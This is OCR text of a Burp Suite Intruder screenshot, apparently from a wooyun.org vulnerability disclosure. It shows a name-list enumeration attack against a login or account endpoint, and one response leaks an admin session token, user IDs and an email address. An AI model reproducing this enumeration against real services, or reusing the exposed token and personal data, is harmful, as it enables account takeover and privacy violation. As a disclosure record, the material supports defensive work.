 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
193 chenjuan 200 534
194 chengang 200 347
195 wanghui 200 347
196 zhangying 200 347
197 zhanglin 200 347
198 zhangna 200 344
199 zhangyumei 200 557
200 wangfengying 200 344
201 zhangyuying 200 344
202 lihongmei 200 347
203 liujia 200 347
204 liulei 200 347
205 zhangqian 200 347
206 liupeng 200 347
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Access-Control-Allow-Origin: *
Content-Type: application/json;charset=UTF-8
Date: Tue, 15 Dec 2015 10:57:07 GMT
Connection: close
Content-Length: 250
{"code":0,"token":"LPz1epzOVHu0XoPeeA+rPjVo+JShHQk1CD61mBv3W28=","tenantId":576,"userId":575,"tenantName":"chenju
an","email":"raylee26@126.com","phone":"","tenantType":"USER","account":"chenjuan","userType":"ADMIN","userName":"chenjua
n","status":"A"}
? < + > Type a search term 0 matches
Finished
www.wooyun.org